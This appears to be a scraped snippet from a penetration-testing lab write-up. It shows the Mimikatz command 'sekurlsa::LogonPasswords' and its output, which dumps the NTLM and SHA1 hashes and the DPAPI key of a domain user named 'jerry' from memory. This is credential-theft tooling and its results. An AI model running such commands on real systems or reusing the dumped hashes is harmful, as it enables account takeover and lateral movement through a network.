 mimikatz # sekurlsa::LogonPasswords
Authentication Id : 0 ; 1536900 (00000000:00177384)
Session           : Interactive from 0
User Name         : jerry
Domain            : 0DAY
Logon Server      : OWA2010SP3
Logon Time        : 2020/7/1 3:38:49
SID               : S-1-5-21-1812960810-2335050734-3517558805-1128
msv :
[00000003] Primary
* Username : jerry
* Domain   : 0DAY
* NTLM     : ccef208c6485269c20db2cad21734fe7
* SHA1     : 58d1a25c09f4ee98209941b2b333fbe477d472a9
* DPAPI    : 72385c0c77a821e3677eea7eb8b865a7
tspkg :
wdigest :
* Username : jerry
* Domain   : 0DAY
* Password : (null)
kerberos :
* Username : jerry
* Domain   : 0DAY.ORG
* Password : (null)
ssp :
credman :
重生信息安全